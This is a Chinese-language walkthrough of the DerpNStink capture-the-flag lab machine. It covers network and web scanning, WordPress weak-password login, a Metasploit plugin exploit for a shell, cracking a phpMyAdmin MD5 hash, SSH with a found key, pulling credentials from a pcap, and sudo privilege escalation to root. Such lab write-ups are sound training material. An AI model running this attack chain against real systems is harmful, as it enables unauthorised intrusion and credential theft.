

arp-scan -l查到ip 192.168.0.136

用nmap收集端口nmap -p- 192.168.0.136



发现有21 22 80 ,nmap 21,22,80 -A 192..168.0.136与此同时查看浏览器80端口,在源代码中发现第一个flag

继续进行信息收集,dirb http://192.168.0.136

扫到了一个wblog页面但是重定向到http://derpnstink.local/weblog/了,所以改一下hosts,同时也发现了有phpmyadmin



进入wblog发现直接admin admin 弱口令登录了,查一下wordpress有哪些插件

wpscan –url http://derpnstink.local/weblog/ –enumerate p,t



在msfconsole里找一下这个插件的漏洞



show options ,这样设置

拿到低权限shell 这个shell有点奇怪。

用低权限账户查找有用信息,发现有2个账号可以切换,查看有什么提权方式。无用



考虑查看一下phpmyadmin的配置密码



查看phpmuadmin找到md5的密码

写到1.hash中,用john 1.hash –show

得到密码为 wedgie57 想起来找到的两个账号试试能不能登录发现stinky能够登录并且成功发现flag3



并且也翻出来了key.txt能够ssh登陆了

ssh -i key.txt stinky@192.168.0.136 -o PubkeyAcceptedKeyTypes=+ssh-rsa



连接上find / -name “*.pcap” 2>/dev/null找到那个pcap

scp -i key.txt -o PubkeyAcceptedKeyTypes=+ssh-rsa stinky@192.168.0.136:/home/stinky/Documents/derpissues.pcap /home/kali

过滤一下http

http and http.request.method==”POST”

找到账号密码,在原有登录上直接su mrderp



这里有一个ALL,那么把/bin/bash写入 shell.sh中

chmod 777 shell.sh

sudo ./shell.sh获得shell

https://wjmccann.github.io/blog/2018/06/14/DerpNStink-Walkthrough